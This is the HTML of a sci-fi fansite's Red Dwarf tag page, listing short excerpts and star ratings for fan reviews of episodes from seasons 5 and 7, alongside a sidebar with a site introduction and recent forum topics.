<a href="https://sadgeezer.com/red-dwarf-season-7-03-ouroborus/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33299 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-04-duct-soup/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E04: Duct Soup" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/7-4-01-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-04-duct-soup/" class="theme_title">Red Dwarf: S07E04: Duct Soup</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="6.3 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:63%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>This was a moany, wishy-washy episode that tried to establish Kochanski as a creditable character &#8211; but it missed out all the parts of the Red Dwarf Saga that we had come to know and love. Chloe Annett is a wonderful actor that has been...					<a href="https://sadgeezer.com/red-dwarf-season-7-04-duct-soup/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33307 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-7-05-blue/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S07E05: Blue" src="https://sadgeezer.com/wp-content/uploads/Red-Dwarf-S07E05-Blue-The-Rimmer-Experience-1-e1559416181880-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-7-05-blue/" class="theme_title">Red Dwarf: S07E05: Blue</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.3 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:83%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>He’s Arnold, Arnold Arnold Rimmer,<br />
Without him life would be much grimmer,<br />
He’s handsome trim and no-one’s slimmer,<br />
He will never need a Zima.<br />
(hahaha &#8211; it should have been a hit single!)</p>
<a href="https://sadgeezer.com/red-dwarf-season-7-05-blue/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33188 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-like-a-japanese-meal tag-nirvana-goes-blind tag-red-dwarf tag-small-portions-but-soooo-many-courses tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-5-01-holoship/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S05E01: Holoship" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/5-1-03-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-5-01-holoship/" class="theme_title">Red Dwarf: S05E01: Holoship</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="9.5 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:95%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>It was great to see Rimmer&#8217;s character challenged in this episode. We all know what a git he can be.  But as we and Nirvana suspected, he may be something more than a complete Smeghead!</p>
<a href="https://sadgeezer.com/red-dwarf-season-5-01-holoship/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/like-a-japanese-meal/">Like a Japanese meal,</a> <a class="tag_link" href="https://sadgeezer.com/tag/nirvana-goes-blind/">Nirvana goes blind,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/small-portions-but-soooo-many-courses/">small portions but soooo many courses!,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33201 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-5-02-the-inquisitor/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S05E02: The Inquisitor" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/5-2-01-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-5-02-the-inquisitor/" class="theme_title">Red Dwarf: S05E02: The Inquisitor</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.2 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:82%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>The crew have to justify themselves to&#8230;.. themselves.  Failure to do so will result in their death!</p>
<a href="https://sadgeezer.com/red-dwarf-season-5-02-the-inquisitor/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even post-33208 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-5-04-quarantine/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S05E04: Quarantine" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/5-4-02-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-5-04-quarantine/" class="theme_title">Red Dwarf: S05E04: Quarantine</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.5 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:85%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>This was another fine episode.  It opened with the Starbug landing on an icy planet. The crew were there to investigate an abandoned laboratory.  They believe that there is one sole survivor, a genius<br />
hologram doctor.</p>
<a href="https://sadgeezer.com/red-dwarf-season-5-04-quarantine/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard odd post-33215 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-5-05-demons-and-angels/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S05E05: Demons and Angels" src="https://sadgeezer.com/wp-content/uploads/Legacy/RedDwarf/5-5-03-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-5-05-demons-and-angels/" class="theme_title">Red Dwarf: S05E05: Demons and Angels</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="8.5 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:85%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>The show opened with an amazing experiment to duplicate a strawberry using an adapted Matter Paddle. The duplicated signal is split three ways, thereby triplicating the object. In this case a strawberry (the last one in the universe according...					<a href="https://sadgeezer.com/red-dwarf-season-5-05-demons-and-angels/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<article class="theme_article post_format_standard even last post-33225 post type-post status-publish format-standard has-post-thumbnail hentry category-tv-show tag-despair-squid tag-dwayne-dibbly tag-episode-review tag-red-dwarf tag-tony-fawl">
<div class="post_thumb image_wrapper no_thumb">
<a href="https://sadgeezer.com/red-dwarf-season-5-06-back-to-reality/"><img class="wp-post-image" width="466" height="310" alt="Red Dwarf: S05E06: Back to Reality" src="https://sadgeezer.com/wp-content/uploads/back-to-reality-e1559336716936-466x310.jpg"></a>		<span class="post_format theme_accent_bg icon-doc-text" style="background-color: #6900ba"></span>
<span class="post_category theme_accent_bg" style="background-color: #6900ba">TV Show</span>
</div>
<div class="post_content">
<div class="post_info post_info_top theme_info">
Posted <span class="post_date theme_text">6th June 2008</span>
<!-- <span class="post_info_delimiter theme_border"></span> -->
<span class="post_author">by <a href="https://sadgeezer.com/author/sadgeezer/" class="post_author">SadGeezer</a></span>
<br />
<span class="post_cats">in <a class="cat_link" href="https://sadgeezer.com/category/tv-show/">TV Show</a> </span>
</div>
<div class="title_area">
<h2 class="post_title"><a href="https://sadgeezer.com/red-dwarf-season-5-06-back-to-reality/" class="theme_title">Red Dwarf: S05E06: Back to Reality</a></h2>
<div class="reviews_summary blog_reviews">
<div class="criteria_summary criteria_row">
<span class="criteria_stars" title="10.0 from 10">
<span class="stars_off"><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span><span class="theme_stars"></span></span>
<span class="stars_on" style="width:100%;"><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span><span class="theme_stars theme_stars_on"></span></span>
</span>						</div>
</div>
</div>
<div class="post_text_area">
<p>I can&#8217;t think of any science fiction TV show as funny or as innovative.  For me, it was perfect!</p>
<a href="https://sadgeezer.com/red-dwarf-season-5-06-back-to-reality/" class="more-link">Read more</a>
<div class="post_info post_info_bottom theme_info">
<span class="post_tags">
<span class="tags_label">Tags:</span>
<a class="tag_link" href="https://sadgeezer.com/tag/despair-squid/">Despair Squid,</a> <a class="tag_link" href="https://sadgeezer.com/tag/dwayne-dibbly/">Dwayne Dibbly,</a> <a class="tag_link" href="https://sadgeezer.com/tag/episode-review/">Episode Review,</a> <a class="tag_link" href="https://sadgeezer.com/tag/red-dwarf/">Red Dwarf,</a> <a class="tag_link" href="https://sadgeezer.com/tag/tony-fawl/">Tony Fawl</a> 						</span>
</div>
</div>
</div>
</article>
<div id="nav_pages" class="theme_paginaton"><ul><li class="pager_pages"><span>Page 1 of 3</span></li><li class="pager_current"><span title="">1</span></li><li><a href="https://sadgeezer.com/tag/red-dwarf/page/2/" title="2">2</a></li><li><a href="https://sadgeezer.com/tag/red-dwarf/page/3/" title="3">3</a></li><li class="pager_next"><a href="https://sadgeezer.com/tag/red-dwarf/page/2/">&raquo;</a></li>
</ul>
</div>
</div><!-- #content -->
<div id="sidebar_main" class="widget_area sidebar_main theme_purpletheme" role="complementary">
<aside id="block-2" class="widget-number-1 widget widget_block">
<h2 class="wp-block-heading" id="website-introduction">Website Introduction...</h2>
</aside><aside id="block-3" class="widget-number-2 widget widget_block"><p><img loading="lazy" decoding="async" class="wp-image-124623 alignright" src="https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar_Lasereys.jpg" alt="SadGeezer Profile lasereyes" width="150" height="150" srcset="https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar_Lasereys.jpg 776w, https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar_Lasereys-768x769.jpg 768w" sizes="auto, (max-width: 150px) 100vw, 150px" />This is a fansite archive for the best TV and movie, game and book science fiction had to offer. It is not maintained as regularly as I would like but you are welcome to browse and hang out. </p>
<p> If you like innovative, intelligently written sci fi with lots of 'gratuitous', you will most certainly enjoy the recommendations found in the reviews at Sci Fi SadGeezers.</p>
<p>This is a not for profit fansite and it may even be slightly <i>and unintentionally</i> offensive.</p>
<p>Alas, we can't avoid spammers and so you aren't able to register to post in the forums, but please feel free to browse as much as you like. The forums contain posts from fans of classic sci fi shows <b>predominently at the time they were aired - and before the moronic drivvel that is found in social media fansites <i>(mainly :) )</i></b> - this is, after all, one of the oldest and most established cult sci fi fansites in the world with over 2,000 detailed episode reviews and 40,000+ forum posts. <b><i> Some are over twenty years old!</i></b></p>
<p><img loading="lazy" decoding="async" align="left" src="https://sadgeezer.com/wp-content/uploads/logo-sml-transp.png" width="150" height="150" alt="Sci Fi SadGeezers logo">Although I can only post when I have time, I'll try and post reviews of worthy shows as soon as I can.</p>
<p> The menu bar above helps you navigate the latest posts on News, TV Shows, Anime, Movie, Book and Games reviews.  Next, we have the Sci Fi SadCasts that were produced a few years ago and clicking on the Guides link will take you to a structured menu of all our review content (some of the reviews are from the 1990's!). We're also re-engineering the infamous Sci Fi Purity Tests for fun and silliness. </p>
<p>Hopefully you will find something you like. I sincerely hope so.</p>
<p style="color:yellow">Welcome to Sci Fi SadGeezers!</p>
<p style="color:#FCF7FF">
&nbsp;&nbsp;We also have content on: <a href="https://sadgeezer.wordpress.com"><img loading="lazy" decoding="async" align="left" vertical-align="middle" src="https://sadgeezer.com/wp-includes/images/w-logo-blue.png" alt="Sci Fi SadGeezers Wordpress Posts Feed" width="32" height="32"><br>&nbsp;&nbsp;Wordpress Sci Fi SadGeezers</a></p>
<p style="color:#FCF7FF">
&nbsp;&nbsp;Facebook Archive Feed is here: <a href="https://www.facebook.com/Sci-Fi-SadGeezers-108577907195988/"><img decoding="async" align="left" vertical-align="middle" src="https://sadgeezer.com/wp-content/themes/puzzles/images/socials/facebook.png" alt="Sci Fi SadGeezers Facebook Archive Posts Feed"><br>&nbsp;&nbsp;Facebook Sci Fi Archive Posts</a></p>
<p style="color:#FCF7FF">&nbsp;&nbsp;Sci Fi SadGeezers News: <a href="https://www.facebook.com/SciFiSadGeezers"><img decoding="async" align="left" src="https://sadgeezer.com/wp-content/themes/puzzles/images/socials/facebook.png" alt="Sci Fi SadGeezers Facebook Latest News Feed"><br>&nbsp;&nbsp;Sci Fi SadGeezers - Latest News</a></p>
<p style="color:#FCF7FF">
&nbsp;&nbsp;Checkout our Twiter Feed: <a href="https://twitter.com/SciFiSadGeezers"><img decoding="async" align="left" src="https://sadgeezer.com/wp-content/themes/puzzles/images/socials/twitter.png" alt="Sci Fi SadGeezers Twitter Feed"><br>&nbsp;&nbsp;Sci Fi SadGeezers Twitter Feed</a></p>
<p style="color:#FCF7FF">&nbsp;&nbsp;Sci Fi SadGeezers on  Tumblr: <a href="https://sadgeezer.tumblr.com/"><img decoding="async" align="left" vertical-align="middle" src="https://sadgeezer.com/wp-content/themes/puzzles/images/socials/tumblr.png" alt="Sci Fi SadGeezers Tumblr Feed"><br>&nbsp;&nbsp;Sci Fi SadGeezers on Tumblr</a></p></aside>
<aside id="recent-posts-2" class="widget-number-3 widget widget_recent_entries">
<h3 class="widget_title theme_title">Recent Posts</h3>
<ul>
<li>
<a href="https://sadgeezer.com/the-witcher-season-2-latest-news-update/">The Witcher Season  2: Latest News Update</a>
</li>
<li>
<a href="https://sadgeezer.com/shadow-bone-series-one-review-excellent/">Shadow &#038; Bone &#8211; Series One Review &#8211; Excellent!</a>
</li>
<li>
<a href="https://sadgeezer.com/star-trek-lower-decks-series-review-at-sci-fi-sadgeezers/">Star Trek: Lower Decks Review</a>
</li>
<li>
<a href="https://sadgeezer.com/review-school-nurse-files/">The School Nurse Files KDrama TV Series Review &#8211; Magnificent!</a>
</li>
<li>
<a href="https://sadgeezer.com/kings-avatar-quan-zhi-gao-shou-anime-season-2-release-date-announced/">Kings Avatar (Quan Zhi  Gao Shou) Anime Season 2 Release Date Announced</a>
</li>
</ul>
</aside><aside id="bbp_topics_widget-3" class="widget-number-4 widget widget_display_topics"><h3 class="widget_title theme_title">Recent Topics</h3>
<ul class="bbp-topics-widget newness">
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/star-trek-lower-decks-awesome/">Star Trek Lower Decks &#8211; Awesome!</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>4 years, 4 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/the-kings-avatar-anime-returns/">The Kings Avatar Anime Returns</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>4 years, 5 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/deca-dence-first-impressions-review/">Deca-Dence: First Impressions Review</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>4 years, 8 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/daleks-order-self-isolation/">Daleks order Self Isolation</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>4 years, 11 months ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/coronavirus-corvid-19-hand-washing-chants-for-sci-fi-fans/">Coronavirus &#8211; CORVID-19 Hand Washing Chants for Sci Fi Fans</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/star-trek-picard-cbs-amazon/">Star Trek: Picard (CBS/Amazon)</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years, 1 month ago</div>
</li>
<li>
<a class="bbp-forum-title" href="https://sadgeezer.com/forums/topic/novoland-eagle-flag-great-series-bad-ending/">Novoland: Eagle Flag &#8211; Great Series &#8211; bad ending!</a>
by <span class="topic-author"><a href="https://sadgeezer.com/forums/users/sadgeezer/" title="View SadGeezer&#039;s profile" class="bbp-author-link"><span  class="bbp-author-avatar"><img alt='' src='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-14x14.png' srcset='https://sadgeezer.com/wp-content/uploads/SadGeezer_avatar-28x28.png 2x' class='avatar avatar-14 photo' height='14' width='14' loading='lazy' decoding='async'/></span><span  class="bbp-author-name">SadGeezer</span></a></span>
<div>5 years, 1 month ago</div>
</li>
<li>
